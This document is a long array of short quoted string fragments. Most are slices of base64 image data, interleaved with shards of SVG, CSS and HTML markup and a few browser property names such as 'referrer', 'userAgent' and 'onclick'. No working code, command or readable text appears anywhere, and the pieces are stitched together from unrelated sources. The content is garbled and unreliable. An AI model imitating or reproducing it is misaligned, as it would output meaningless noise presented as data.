"zJSBkOy2lX", "Mw5xzw1xDw", "9yRV9q3Tim", "011/XxKny5", "oKpPRp0By2", "uJezTrNSdy", "ZtjsEzHQ/S", "eDVEo", "QjmN7lVqrm", "xAXMsPnXSC", "Xof8/lN1cv", "ZzsHZ5z2hS", "J3GvNLGdk7", "WLu2SYfwfQ", "P/8Vbjzcjt", "+KbfcS9NHE", "7O3O9ybX4A", "61I86Y/Ihh", "6hDPrCSsPc", "fdHk2It83G", "M7Ap8gEA8J", "DJLsK+Eh06", "SnMvWVMzL0", "8S9xJS4173", "/4cL9ayLS5", "p6fu7kqsS5", "uYe550Bh7q", "NSmHvLmJh7", "AAAJ18BR8A", "TjqZJgMXU9", "M1wEvdsi7d", "OS5gHnsYiM", "5NHuq75BJw", "gbzS4eyVqW", "vynyAQBwPB", "PJXEX/v78j", "Z9RUhZt5fR", "p5FmHuYew4", "yMOr/5JlEz", "4wLmWHzqpB", "o0sc00Uu1M", "fvrfT1jr1r", "Ut5a6bkbCb", "iaeYjYzTM7", "vQtwT9xJT4", "Mu4c4Wwfzm", "zLP6X1O3Pf", "m2q2fTpZp3", "BcTPcg5i2j", "b8fhSNw7du", "c28fE3NPn3", "pEfmYUEZYq", "vlwycbGRCI", "TPfiBKbjU0", "n7euR+vh8r", "ZjHaGT4AJM", "0JrryEfccz", "0BRUw4PgXt", "Lm/EJCJvgG", "sP0zcS2+Ke", "c06fewcTkQ", "mZwMQGcR00", "zmh2nmRTC1", "HS993SMSq5", "ovvZTWT652", "tmOlkm148j", "zdsW/X+6+4", "Ewg7klO4p7", "46GSP/6xDQ", "wCEDD", "re9P0J3+4p", "DjMz6dW9D7", " 66.2699 6", "KibbMbl9CD", "Hc8/lencQ9", "        <g", "YKb+PS7SKW", "7n1M6IpJTC", "zIx9/YxMff", "AEN9EPvGT7", "otZNOpsnAx", "NUmTVs+aGd", "JJbxuZByY9", "PTq5lQfD7B", "a/rfGGzsDd", "PbORuAfQGC", "\n  }\n\n  .a", "nxC5JTXCme", "THr4mFBs6p", "4vRdHhvPPd", "ujO4bXZZJ9", "JehLgn7iWm", "ROwkd+s6wz", "MzuP8cMk5O", "29n18/FHPj", "O4/LH0z7bO", "e+BAAgBAyf", "mLKZB3WppT", "AAAAF3ljAw", "eELgmOI8Jz", "PQYukExOKz", "ik0ugSpiyC", "V9DIz033FG", "nhJJivI7pz", "e+Xu+94ejF", "L3xL0IcW/X", "ZO4pzvDk4h", "Oq7v/MGFMy", "piMj1McuaS", "s5mkk2J+1f", "hU6+QbGeYp", "L2y8+7QLid", "+w3E8vyzoz", "cW8h8gEAAH", "ctjAl9dz4h", "RtCZiYY2Zm", "SAAC4Cc8in", "EvfSxD0AgD", "i4l94U9+qb", "9c9InYlMfd", "MdMcm0/w3T", "M76Ofa5qlD", "110bX8R6Wz", "PRWHulZjxy", "fkQQlPF5oR", "prvv5mdKHM", "cw9yzCHMPc", "inEOYtZDGZ", "z/YU577RMM", "/+bv/wF1SY", "l8AADQxwM0", "T2yfuG7uhJ", "T3Nvdprgn7", "ONjKhkcSct", "vP/qZK+JUm", "QKbJHGfuV/", "u48TAP80zu", "6ptddxT3op", "4ldAYyRTvw", "Nr0x2nXsgI", "ovz3YOzjjt", "7p5pri3EPk", "BqmVPLZjpt", "NOdj6dfLUz", "5VLpa+i8gH", "Tdzy9GLSZG", "BD6njD3Xiv", "dmbzpmfMv9", "jU9jLhb3a2", "HMPc8+Bwtx", "RqfEvdJm+2", "1AADwJeKeu", "JHnGuYspkH", "lNcKZ5t0Qm", "zyecu+XWxP", "R0ZoT52SVP", "Vvth8m7qU3", "bMN/nLvdvZ", "QSMjeTjs8k", "AAAJT4wW8O", "ht/5xG+K+o", "KYBOXQffzd", "Pd1Zh7gHAG", "msXfHvl7vv", "ZnTmIe2Yjc", "w8LOCdGMuK", "J+5dvap9U9", "Otk79kPEbp", "tjcv0ZUqem", "O498Lf/sev", "0mVZDVMv+R", "7uWUn7XNRM", "2Snxn7RfM2", "Mw8gTkuPzR", "IPES+Yh7kp", "m/fJx67eVt", "cxzyHfGGfZ", "EzCuAaV3ic", "AMDKxD1xL0", "Sd5mHwI9Yo", "ZbMKVXBUyf", "Lmoh7wsQeT", "GzBwEA2Axx", "o5VUw6NtW+", "/z/xVnV3EP", "Z/BBBgAAAF", "dnFWzC14WY", '294" viewB', "Mx90R9g9jL", "J3FvMIK4J0", "Z+sj6nVzsQ", "nad0/sO9XJ", "UmXZzz20cm", "94bnnrxN5C", "/k53Hst37H", "oJBpzggFLZ", "7ZSNwDAGgO", "sz//c30Gg3", "a3o+4XBV9o", "m++6aYhe2Y", "zfR4E81Zli", "m5h7mnthhP", "X64RSHy3Tl", "TuKe7lRenu", "at53hntZmu", "T3IS93RnaB", "rlMXAqg8+g", "krmEGd9mQ5", "E/fEvQhxT9", "Xiv33GV5sM", "Ye1Ym5t4+J", "N8lr2YfE7p", "CJ8SkesFnp", "PLNjMhNMyp", "b3/+mf+bsv", "p9+73e97hb", "rvkEnCS0YL", "f8ulMcNNVJ", "tNcU/cyxL3", "BP3IsS9aZv", "w5cZwO8z4n", "7h3hxMvB+Z", "WSaDFxMff8", "P8TXEvurlG", "ADggYMxAAB", "Fj/RRae+Fe", "WeP94gdSzE", "sEZp33hiYu", "itxZOrrn2a", "LfUrO0rPgR", "4OOyx9M+2z", "WMhCS3SYxr", "Ur1gyRQinW", "s2DUr9ZDsm", "tm/AEBAGBF", "maFBqJ51Mk", "OlmnfdoZ7W", "nO0a9OZ/Rz", "dE878px9/8", "ad7CM4GJNK", "MaRmPM4+7F", "TmXokZnwxz", "loavdx6XP5", "b+4oWXetiz", "nE6bueBTG7", "6Z/8iTYzuC", "w7ZvlMbn+D", "8XyDuhV4h7", "whKmvgZrFv", "GWmvD6b4lS", "wm158hdeq6", "LMPcw9xwoz", "2NyPTlSZyJ", "H068WpmWAk", "8wAjyGzbky", "8N1MbZ+4b+", "vrbop79c1x", "MGFMy1Olkm", "xxn7lf00Mk", "2G+mcAiSvZ", "w32GZooN6X", "fuDd4wf7Mj", "mYe1KWWxpz", "TGh4AC4zM9", "4wf1Pci24e", "uCdM7OEk7l", "H//nOt/1cC", "nmRuPXUzzI", "+aeOq8IO3N", "mVCD0i0H5I", "gZzsEZS87Q", "NG8DaMbcns", "l3wDPBRaHM", "1/PzEMSvju", "O3X0dGs6mm", "Pt8HzQ3+l3", "GSYe24m5l6", "L0vcSxP3AI", "nUyOHf6q0j", "eIvIBALAGD", "R9l0Imjkvr", "iYfQui92BD", "z7QWzUGcyk", "3BRQx4fgkd", "zileCAOCzv", "29rf3sz/4s", "EvR9wLL4p7", "MgE3+BYX6F", "P4Z7iwqBpL", "1Olsn1Ikmd", "DAIDnHJABA", "cuQbwZ8wXY", "675kX0Z9RY", "QgPrm59yZM", "vZ5b7WFT3K", "fGb6LZ55rV", "3vrcuQbwZ8", "+5oo4VebjR", "7HTNxb6yTu", "mP76a5KYO5", "9xrueF9f/w", "hhPRNzz8rE", "OFYwq3UO7Y", "bmnpWJubeP", "LPO05LM4Y7", "rZJncPgQbl", "3IXTDNvEeV", "m1x3Fveimu", "#image0_64", "Ym5V2deCnN", "+7kJO4VN0H", "xL7Qn7h3oz", ".3295 288.", "v0wxTy/DTL", "d4d2OYl7uj", "qgq9Rypl9K", "HTsbIv4UDO", "p7uYiffPIm", "x4Xi3tWLl+", "xlebDBdcHU", "age0_647_1", "+x3uCXnXR/", "UgJLtNYl6P", "alert_btn-", "/mL2XaewtC", "uXmxD0AAHb", "9hU9/9nTeg", "dxT5lZdoZX", "fbZvmBLqtf", "eRzx3iZjhD", "p8UyzwQm0p", "f+0c/+7MtW", "fIXUu3WOYF", "qb24kphys6", "QMK5lqdLJP", "3xNbPkv+Wa", "zb1LcSxL3A", "HiayUF8wCp", "BLg4c7+ih0", "C5oo4VWb9t", "ap4R3ZWqw8", "resM9xim4w", "7CTuKTPLzv", "J0s8/4WNvX", "hvmb4l50c8", "jDjVTrVjUK", "Dv+EAAAD7J", "2D5r3HtA4D", "ii/eGCmVdC", "o6nF4M2M8N", "eQiCVkbiYd", "ZimmLzn/7n", "CBzIu", "Zpq1gln3rl", "HITQGGHuYe", "dzwKY3cVyz", "Dbj3sOb3/W", "WIewAAAG8E", "E9+3SwZONj", "JO5FRlqdcY", "p7nRdW2xT3", "1Olkm14skd", "bzS4eyVqW3", "bFvXU3+247", "YX6FOJ8vk8", "q97G3IXTDP", "JMpfuap1Q6", "Xvdm+2HiXv", "p4YqFPG45l", "PDCDQCwirb", "mWJUjzmemr", "5iXuRkVZnH", "rgXIe6Je4k", "OduJcm7gEA", "AAAACDFD37", "wp8d72uN7F", "fp5w7qVnwY", "xIaFbi/Mve", "y1k2tzymJw", "Nl2xoY2LuY", "m+JUmXZzz2", "1ZhhNTIlqj", "tCmTPck23e", "zmf47k+Q7X", "d0tkglU54n", "F6fKfN/tJ/", "d2uUk7unO1", "NxD6AAFw8A", "PpqHt3kInu", "vYJJje6Ugm", "/qmRE6Web9", "MK5Wz72Jge", "lNmUaezFNs", "LhunFJA0Cb", "HAMDu4AAAA", "TOp9U+VTD9", "THxp3N9TSz", "7+og3/X58X", "p6HPH+59b5", "07cW9ws+NC", "c5PIGkZL3u", "muPmpo07TI", "9L2cfOcRuH", "FCg9DYWmaE", "aWZ8Msw9Nx", "CU4lr8pGMi", "ujfbDxP30p", "ZI35OMhn70", "mcO4p7ZSNw", "9yzCHMPc8+", "788AAMBmeE", "wAA3N3d+zU", "Oj2LfOJe5+", "9RE30UFo7Z", "ABe4iUBAIA", "CjMvTQzPhn", "cEsz3KH3D9", "hV5KmHvDc0", "lejQaV4ax9", "1s5yTu6c7R", "TpqDo4Rpjk", "3AACAXq/9F", "9fZAO9z4r7", "WxHdMvd+Oh", "mz/SBxL7d3", "        </", "Q3KIt1UswZ", "J+4bu6ElS0", "r5Z6rfRjjb", "tJx2eSTpZ5", "oQblKSZmQl", "HuWcR5h7mn", "2ymNlUxH5B", "73/vG3Hv2V", "+0bwNoBlzm", "G+NUmcYdeL", "S/hJO75nMS", "TFptp3eDs0", "U2Vi7tkmH8", "doZXI+7Znc", "9mQPce+Fz/", "emwhHngaSw", "Z7cQITGh6A", "7DPYbpeADy", "gE5dB9/N1P", "tf0FZ9rd8p", "inEOYWo+zp", "Z7Yy6b/4nO", "ZgwE3NP1De", "EeYe5p6Kwt", "9yrb2aIe+L", "+He6/lO9b7", "7DdDwAeceH", "P614tijDBr", "J8tcuqt1wq", "xD0AALjKAR", "+v/6e0QA2B", "XRmoqGNGds", "/+l3fGf7/U", "fiI57p24fW", "qhxxPjNlzf", "1xqkz9vGmK", "ncU2aWneHV", '"-73.6001"', "Z+nnTFGetC", "pn3bGe5pbY", "TMz3Ves4ZY", "8eMwDOBiTS", "MHOGewILZE", "NKJhrdbJMr", "g8oS8PXO4/", "dEhqgnRLcZ", "GLoJYW5Nzz", "ekJjjTvFsi", "dW+yzOui4/", "iguDprFM3S", "cw8AAHFP3M", "UIcS019/TR", "AAAD2Ac+Yh", "4YvKkDAAA0", "fYpOUvPghc", "qa7YPYzJQ5", "/hXk8+TYpz", "U91qujG62E", "hmKCBwxxn7", "n2p6mZnpvm", "tNff00Scwe", "nBPa/HDvY8", "l7Nmd0SGoC", "Z4/KDzXxr9", "lIEJX7ZI5x", "HJEwN1yng8", "7QeJe7m9u7", "G8WLm3psw+", "BMmq3Vul2i", "KXnjCe10c9", "AgdLbWGSGO", "xb2WK6Ob7c", "z+dLNO+7Qz", "z9XPh4NyP9", "HkAWfrkB4H", "mJO5NCFybn", "0z/O8K/lW/", "PWRfzk8O+c", "WphWgYYmfX", "PdBVajnTL6", "wGVemAAAYA", "vWUN+WbAV2", "R4dlJ3FPmV", "YAwflgAAAP", "yEuvXk1vN9", "KJe1M3xb3c", "bZMYy+mKTb", "AqcU/cixD3", "Tj2B6H/1c0", "5zET99Y6iX", "Z0sw4lKnvE", "jHQlRU/QDC", "429of1myEd", "IcwNR9nSO6", "QDADwMANBM", "I3VhwnF5xN", "H4FLRzopk/", "6OZh4jdPLN", "BwBszWEEAI", "AOyXBzkAOB", "xqp9oxqFTR", "qf+mQ/nQmd", "m3mvlnrssD", "eZKTVGYe4Z", "RdXClNyNt1", "piaVPjhAqY", "wCCpnmjFDQ", "bw4T9wAAgB", "6HGHXhpnAo", "e2/C5EMIod", "rcsT5zJQ10", "KAOjhM20Ad", " relative;", "topHvy2WGB", "CG8MYMAAAw", "O6Nt3nbvWd", "gLpjbcjMYF", "Rj7h3+ypxT", "5L91qmdf2l", "7gcS93Snz+", "3/QoXYg5TO", "QteFLjMzuP", "7FN8W9sdVp", "vx/qOfuSJO", "6669r4lR58", "AAIAnvOIXB", "fu125h7oFs", "PaKkF0spMr", "3udUrXpvvc", "AjsBnrQEAp", "kzy87wasQ9", "38/ZWzMT7k", "kvr88nnLvl", "6iYjNRJ8v0", "4d2uUk7unO", "xT3eGJxH37", "aFBqZ10Mk0", "tyx+RD6B5i", "jxyTD33EzM", "MTcE1WvlAW", "AABDjP/63/", "tZDGZJ70BX", "JewAPgosVA", "rWpjtOr3Pz", "AHxKvo58xL", "27/vPMc7r2", "qs4YtP7QWJ", "69CZMPIYQQ", "TO6xnYu5Zm", "dLHP77qRbG", "NmyIfALA1H", "1hHdCDcg73", "258ThOpzvl", "jt+8Tj928L", "AAAwkzccAA", "fFp+/nd/W/", "c2Ie8Q9H8Q", "m8Hio77w7t", "NcO9jBnxj3", "pc53hXgTTT", "UzbVVF/h7D", "cyw+ddIJG4", "z7x2M3bAoq", "jugST8tdI1", "87k+md5Olm", "DuLUQ+AGDr", "JteLJHUmMv", "AABQJu5t68", "2XLIR/eIdy", "Snu1Tc7LhT", "XFP3Cs+edN", "BAOd5MQcA2", "VX/N3DAAAs", "iv4AAB2SNw", "zs45S3S9yL", "KfMuf6x4wc", "WgAAAChpjn", "ZxOm7rEr9B", "p6jYTNTJMn", "oizspU9PKi", "rlJO7pztSK", "qz2iWdqpAb", "XewW+u17Xm", "8bjmWu3fjp", "8mHEEII7RA", "PSdyzWKc5i", "eduvvr0oON", "Kb/YR99LEP", "J/Oe4Sdae/", "TUyJao7Tm9", "8hdN7aZSfo", "03mAEeQ2bd", "PMNJO75nMQ", "/Xie//gD/1", "pw7r4n+Gmn", "THaPeiHsVZ", "ABu1kdvIp+", "xvEbqrzeSa", "MsfjUSSdsD", "nxmSnhrJo/", "AhvKAAAAG5", "WmaEOJaa//", "31WnbkliXt", "vCGaWa3PBP", "u7iXsP/8c7", "3iH3kyZpbR", "GXESwMhZBX", "AM8hsy6MaE", "IBAHAE/olO", "SBkOy2lXk8", "02pxjwmL3u", "W1/6aWTZXI", "Rdyrb/YR99", "AwU7QDb5bW", "eupt+cq+2G", "fkUPnayRL2", "1Pci24eIe4", "OFO3CoTpZp", "zUv8tEOsXM", "elWy7y2v/T", "eAMBHgjdfA", "zPtb2NR3f+", "sudlekpZc3", "mm7fVAV6nl", "3Ek7iXhsnc", "mXR8Julkme", "Xbhf5AOD2f", "cM9qzFDvhn", "fQp3JTD4vb", "R+QDAOjj4Q", "Ke7W9zgurb", "xp2ho1TifD", "2W71jvQ6gz", "/mnoh5A6mZ", "vZkLx+QTfZ", "MPccKMy9ND", "HCY48z9ih4", "6ghTGh784n", "204e2o+0XB", "cWIh8AAMzj", "/XN/Olu9sc", "DAzXgpBQAA", "Nihj3iR3LX", "o8eB4X7F8w", "YxcWjNf6ZY", "StlgWDzzPi", "ny7Xp3qc1d", "7+Pj22ifvc", "AT/ABAMDGv", "HfB7GdKHMT", "Qj/5c7K9JS", "SzTMScuHYo", "fWOol7urMO", "Is7znhFuMT", "x+RT/oV6Rg", "p8gEA8JgHR", "z+4k7tWs05", "3bcW4h8AAA", "ewkvT", "l3Jo/O0ckT", "CtAwwMuvXv", "Y1JZytye0T", "iTmDmRlprw", "f2N7HvPtAc", "9c6Pp4aJjX", "T96LEvShxD", "Bj9xb7rA46", "Vxb91Nca++", "2+uXzru0Q+", "41bIp7u9sU", "TK31HRi+Nd", "bo7fvE4/dv", "cS9C3BP3El", "mHuaeRZh7m", "ia8HRq8EDO", "3Zvth+0/7i", " }\n  .copy", "aTjM0knyzy", "iXseM3FvrZ", "p64FyHuiXu", "n2CXPPqM3M", "7lUuNn0XkQ", "Ds+3K8WMm1", "NHCY40yqQe", "mt849ZTPjd", "bzACPIbNuT", "TavEPuJ03S", "++JUmeVZ3H", "dGaE+dklT2", "AgEuRT9yrb", "6p5nvY0bgm", "6ISPcJK3Nx", "jDVMjNdB3E", "Lme6C2c+UO", "vceZqnzYmb", "d4wf7Mj7i1", "cpmhQamddD", "fZ947OZtAU", "pr5X2iB2U4", "qTGTq659mv", "826JTLAqR5", "HdnXgfpj0R", "ZETpZ5v0tb", "owH3W452Ta", "n9o9/6TfEe", "3uTAtdCZ3/", "mPM4+7FTDd", "Ih+Zer7wlL", "8Lf/sevCT/", "Uc9M0Iny7y", "n__logo-co", "GeAyZdWJK4", "3LrVTNb2Gm", "7Vyz9U+jHE", "NEhqQnEvaS", "k6ovn+K1/h", "lDNdd4jBLF", "eBqLzFCHEt", "3tvHjFPkAA", "czU2nTHqRc", "EPAACYwRsN", "YA5yIuCfuR", "BqZEtUdp7c", "GmqZvLa8oH", "grgn7kWIe5", "sPPdUY/E50", "P76a5KYO5C", "ZM3BP3Im4Y", "cDsc8gEAAF", "J3LNYpzmJe", "QAAgCHinrg", "4N+jT3/Ht4", "F/lvP/qRGz", "dx1n1+Z+hu", "7pU09iYu6J", "VeUgAAOCxx", "PA01hkhjqU", "KZoUGpnWzH", "CctRj5xD0A", "7cWVwpScTf", "pwdSlqMm+Q", "i5n+l75gvB", "P2Snxn7RfM", "IDvx+Or3/4", "Sx3SRC3WyT", "Gjn4AQAwM2", "A4BPCW98AA", "Z1u8hdN7aZ", "pRZIKzO1Nu", "/C5EMIIYRi", "f4yKdQub9L", "7sZDX9xJmd", "PTVz/pt7io", "neYk7kVGWp", "Vvht555Dv8", "zzyLMPcw9B", "XKuTZXK9SF", "63sQmwfROR", "FWD/k53Hst", "e6N9sPE/fS", "j2eIWejjlB", "maVlaEzgmA", "pbbzTUbggm", "GV6NuGd3Ev", "ABwKaJe+Je", "3zJl2fEl6W", "FLOwHROXO1", "IDD+finP3n", "I184p64FyX", "WIlDFwAAvP", "uKebfEWTuJ", "fgg3KmOYGZ", "8tr/00skyO", "4qnO73Pifu", "2JSvWDJFCK", "auoLMl25gK", "5sbjNjpNi3", "+xTF062Tv2", "AHnHh/vVQq", "5i08E5hIY9", "Co4Z8uixry", "qgjPNuyUyw", "cmrtgRsUvz", "03xSxsx8Tl", "COlgHch2kr", "AHfmMe+HfL", "feQMK5lqdL", "gXQeXSJY2r", "EkJPZiGtns", "W+b8xcsand", "I7JTMOnuoV", "8/L6fMK5W2", "epn/6f/7H2", "LtNYl6P2GB", "DAZM8jn7h3", "Q98S9CHHvX", "3h3a5STu6c", "g-bottom: ", "axTN0j0td3", "c8VmgU6WaV", "NuWrKSrUuZ", "M/aJ5G0Az5", "/1imLp3sHf", "AABecRj7in", "aIe+Je05Vt", "+HJcwDT2OR", "kacaqfaMah", "Q9AOAyL+gA", "pcRAzrwCmd", "G+ZviXnRzi", "AA2nmBAgCA", "referrer", "b41SZNWz5o", "4aZwqM/Z6K", "Xn2z80LXns", "fR1YczMc7h", "h2glw1Mr2Z", "3qfE/c998A", "bPrwvSjijM", "2.8V66.379", "MPcU1GYeyV", "LeNx5nG3Aq", "zL06E3NvHx", "APw07/8i/T", "RQ+djJH/tQ", "nbquxJGpr6", "1fFN/smxb0", "U2aWneHViH", "DZ/qFjohJt", "m3xfQ9irDl", "b7YW/dFPkA", "spsgHAACcn", "U5ei9vZ94z", "8My/04I+jM", "Sxsx8TlTlb", "7WQ7prZXSn", "xb29Lnul4k", "MmGNibmHua", "S9+tJbncQ9", "yzTT6C6V1u", "5ZBZ1N7caU", "xAgkAANyMu", "Y2OvDO9Fyr", "C5EPAICz8O", 'l="none" x', "LZEJVuWI85", "ZISejANbfc", "0F8x+psRBz", "k2DUj/Zjsn", "zI1ExzEzXA", "order-radi", "7OZtAUVMOD", "A8DpiHviXo", "4s/+vfI987", "eexFxt7r0J", "1kkSxMJ2N1", "1n+Eew3Q8A", "EvfCiuAcAc", "6Wh8oxp/iN", "rmmWMhCS3S", "SiM3VUs65j", "p74t7gDfM3", "xMTcE1WvlA", "ZUxzgzJLJ5", "c2j9Ka2zEn", "PEvS1O4l5p", "yBpGS97s1s", "9sJO4BwCPg", "Im7gj95255", "n+i2eqWk7H", "KDCF6kVYFc", "H+HQ3OuVt8", "cu8gEAABzD", "ZZbFvXU3xb", "Qu7tg9jMlD", "JBpslTr/Aa", "kxjP+a2m6L", "AB4lrgn7kW", "T5x78Vd4pv", "rkinkHl/C/", "InaSu3Wd4R", "53K2A6T6bU", "HFP3EtMiXv", "08s2My0/Cp", "FXiHu+QYS9", "vl6jPAv4e6", "Yk9nMQ9i3N", "BzAidLFOTU", "vcEbopsiHw", "0ueUycSmAz", "2iz2Op9wuC", "Jh8CKG7iU0", "oU8hzL3huS", "WJIdh3zbpz", "RtwT9yLEPX", "bW457C5EPA", "f5b1/5Cv5A", "wsQMv/t//c", "wUAAOjkRQo", "zLd7C6b00+", "PwW91in5Kz", "rn+Pi3QKmf", "j51Ok3mOHO", "erbXDmliTu", "4D+gDP+Zqf", "MljpztGvTm", "9CZMPIYTuJ", "MyEJLT7mLW", "fO5bJcpl9K", "pl/Ks3zn9i", "PtymaFBqZ1", "lHQ5S5n+cq", "HNiHt3X9q7", "1U3I2E3QKi", "wW9mOaMUNI", "zjrPr8zdLf", "3aFdTuKe7k", "eXZTuJeaWI", "EHk7insU5O", "8Q+61JmXgO", "eUXqlPE45r", "w/1GSZezlO", "Hz6oFfcGiX", "13kAwAAOD4", "P30pviXn2z", "QC9bGB6NRO", "Plmk6n/pkP", "+/T49t4j43", "6klMzL0cE5", "+CGdy9UBj3", "xUncK00cQN", "IC4J+6liHv", "mDaZ9NnL7L", "vi3hhxb+am", "Msvi3rqb4l", "MPX3qSUzMP", "NWu2WCxK25", "L3w5gcAAIB", "sEMCN0ssyl", "T93J7dy/96", "dyfwAQBAnr", "3drEp7ol7x", "tj47mnGovP", "Rb3EIPZ+Cx", "xymbgUQKeu", "lGGJaT/96e", "hwnQ3wPifu", "Zhk91C50Qk", "vXesFvtI5X", "0tPNomKmOT", "bxJQMhOS0u", "hLTbFPXGv+", "lzy2XiUgCd", "nCrz8SMcmn", "w41U61Y1Cp", "c0+dmwuIEG", "OfK9/OEP89", "userAgent", "YI7Fp046Ye", "d1Zh7gHAAC", "Mv3lXoHvrt", "sylu1pnQDO", "VuWI85kpa6", "5oRuJcw9oz", "5y25lF6U1v", "5dlY+7NTP2", "o9dEyTdmCP", 'x="5" y="5', "jf9Hl0Naoc", "psCsNq9kpt", "TP/V3WgDAq", "QCAffMwA8D", "n2grlWJ8vk", "esqGNibmHu", "LNbJMt3vTn", "n2fxRx8YA+", "UblwpTFlsq", "4HaUzbVVF/", "zwUWhzBnuy", "zeJNUzcvva", "gTcqeQCY0i", "ztX3ivrEbW", "Luw35tl9g4", "e4l7ZeXdol", "AMAph2QAAO", "ElEQVQswtz", "J9yNzdWK8j", "VWQMWv4DZ9", "v+Jh9CqFds", "s/hnuziLZj", "uwUb4xQMAK", "Y4VaZxBx5t", "l1nuMcwHQ9", "215TvnzTBz", "9eP/Rz1wRp", "ZvinuFTXEv", "i3qeMPiL2J", "3Hvaf65TgA", "K5RPdMW1o1", "QzUKTUb0/e", "hE3BP3IsQ9", "HcaZkgZjpK", "uTuOcxE/fW", "IXZJaoIzzb", "rNmiEbijMP", 'v class="t', "N9sP22/cW4", "tDEx9zD3xA", "bzT8hdklqg", "DYmdf+BwEA", "qJPlEVV507", "mfiIZeraGt", "eJeDdj37rH", "9uWnQVCdxz", "AAAKi69ysH", "pca97s/0wc", "gEAALA2L6I", "lxEDOvAKZ1", "O7XLefnY+4", "wCeGNHwAA4", "+41ik6NlnU", "Z1NtU4pb83", "4hlDDxfmSu", "70n25f8AY1", "JB00EKYY/G", "kS/Dr/pOQ+", "TgYup77+CR", "oxD3DMbiXs", "mvq4iiPaHC", "6zhlglgRuh", "CH0mYTBhxB", "Wrfc5lcjfE", "mxD0AAA7Ag", "ZUXonADo0g", "ZIe4BwD1cz", "TMy9fUzMPX", "mBJ4JTKQxb", "nj3eI3YsxZ", "NSO5c6a/aC", "32WP1p6Jj1", "AxnBBAwA05", "JJlOXnm4WF", "4vc7N194Lm", "ptbmRTMmH0", "S0SDxMOD6L", "ea7iXvxTXF", "8SpMh8/wqG", "r4d8dAXkeW", "25hgRY441z", "3J/OixhHng", "ANOM88hH3w", "h2UncU+ZWX", "VMv+Rnxn7v", "DidLPNOAbk", "9+xO4p7uvD", "3/5Lvhnwva", "IcU/cS0w1b", "PPIR99SXZz", "uWcR5h7mng", "GJi2OZoHfa", "Nq9kptamO0", "HPBNcFMqc4", "lM3fEojN1V", "b24Upiys6m", "67eVtAEXNt", "9WU7inu4MT", "J3FNmlp3h1", "c3/XvcZFOI", "73UKz7Q8zm", "sb5CnU6Wye", "+IezniXm5O", "AgxL3gk4f9", "yYY2JuYe5p", "Bed+lb6Bq6", "iKIekipTJ1", "Oifhbn3Wrn", "e7BRM6m+rY", "EfAIBniXvi", "zQyTI1qfTB", "neRDPBCbSm", "6NbC3Buee/", "YTsmdw+5F5", "/LhPpFDOvR", "TmEhj2raKR", "ding-right", "Op/6ZD+dCZ", "qullZqb7ij", "PeTbrp7hHs", "vd0Z2pF4p7", "BIYkINSiMT", "97Doszxjtn", "A1fCAAAAB8", "then", "UTsJHfrOsM", "uq9Ywy0TwI", "zHBGd0SGpC", "tQPJq9jGhK", "D/dkhP9yZ2", "oHBQN0+yYy", "E/fEvQhxb5", "mVtuuP0Ojd", "z7vM7Q3cL8", "IcU/cG50S9", "+T5mBJ4JTK", "JWN1ssyNx2", "X55zijDMc4", "HEHolsaGhl", "MqdF3HP5iT", "nU+qJKth+i", "yDZ6rK+yLU", "nvtR9l0Imj", "aT/2/82nGQ", "+a+T7NW3gm", "n5NEfkAgDV", "n+I7wCYHrx", "+Qp1Olsnnm", "V3kQp0sc9H", "D6bqH/Ey/x", "TPck23egqk", "PN4uKmebYf", "Fvi5O4V5o4", "JmWtemO0+v", "t0Fs58pcRA", "w5Q6qNlms6", "3obMDU3/re", "uPNsW9xPDz", "bGhjYu5h7o", "tKKQMqctHw", "tG8DaAZc5v", "jkTSJk7n5d", "3BK8UAcFna", "bpl/zM2C+a", "xT0AgINwaA", "Jxz+ok7nnM", "dGb9jHMNc4", "Rp0By2MuWn", "2XN9DuTR+f", "91 288.99 ", "E3yXPVp75h", "wzTId8mc+F", "VJNHFl65gm", "lPcq292XFh", "9mvo8ZgWcC", "3uz/TBxL70", "lgRuhkmUt3", "V2WFM/79zH", "k75jnkO+NV", "Ok09eFMTPP", "m5t4/5Gc29", "Ah4E/nEvdy", "PvB4xI061U", "OhOZ+vqnme", "Xd4tlB+E9n", "IQPdibrspa", "0F5MR0aoj1", "   </g>\n  ", "WyaAGaGTZS", "SdzzmIl7a5", "rF8f75W794", "D10JnfuuT9", "dvap9U9wLE", "pEqyGqZf8j", "1dCcnca+4C", "/wqG51ytvi", "4c7+ih07Wy", "hN7OEvPlp8", "QQui52CQRK", "qIP+P7QZm2", "J0a2rRRRJO", "CXSlhkykMW", "AjPNAAcDqx", "8JR8AADDGS", "2VnwXd4tbA", "Ftor75/50t", "6C3PeaZlgd", "pAyHZbSvze", "33MPPJItbq", "RnbKgbl/nR", "T99bdFPfqm", "Ye5J3ZYz8T", "A5UYz5tTyC", "nrgXIe6Je4", "ODoHL4BAAD", "U8jnk8m010", "ofxjibmfq5", "ogo-path-u", "BAIAQ3418x", "O4BwKeANzo", "n40DHPId8Z", "PABwzTId8m", "qhYxwk7Q2G", "2XaewtCnZp", "PZiGtnsLne", "3NvHxNzT59", "AMAYE0OnwA", "EToR5t5r5Z", "md/9Zfx2zn", "hqmX/IzY79", "qQs49AxX3Q", "ADs1nwgEAT", "nXB4812Ds4", '-time">Thờ', "nvBcDAAC74", "rEvesTuKex", "Je4J+5FiHv", "kwq80rmam1", "ZmZ5S1vzcT", "wbvGH+prgX", "ETc052hSfJ", "height)) /", "BVajnTL6WJ", "L1D7scZQWc", "7j+SM0U5h7", "TyAcAsD8e4", "Z+XuFd23h3", "ADOwwsgAAB", "a38JMGQjJb", "7iHtp4h4AA", "2rcOpcLstl", "du/XSyTPu2", "51b7Yfdru4", "97o32w8T99", "3jmOaljrPp", "pviXsuV0c1", "x3ujc8/rlc", "yrun/vT2eq", "G0id2HeF6f", "QPv/xSpLOI", "7UpMKvNK5m", "th1zdFPgAA", "EvfSm+Jefb", "onclick", "b+3VaQEvow", "56Gfp3h3vc", "vG3Hv2V3im", "734Rn7l6qZ", "Ez3JvKJe7F", "Xh3tfjHPKd", "xb62TuKc76", "WOdtv/r2ok", "g3SWuzMU6V", "1Nca++OU7c", "eiEj3CStza", "NyNhN0Cogz", "gDeKeuBch7", "U9+qbxZumb", "/h0NzrlbfE", "tton__cont", "wmZnpvmINt", "JQcRAAC6fP", "zWJ+/THaPe", "eHS87RYdlZ", "f58e28R9bg", "E1StlgWDzz", "hDya0D+FMf", "3n5JFy2E6Y", "Upr4vl0ycL", "AoOxy5BP3W", "mNgmmdzqSC", "oosldmNuKT", "Z9OlmnfdoZ", "zCw7w6sR93", "jwPPKJew1X", "cv3vkPH/pQ", "5O3JfzsdcX", "3+uW/+lfGQ", "5AwrmWp0sk", "tBbPabzFzw", "6G3AUzyntU", 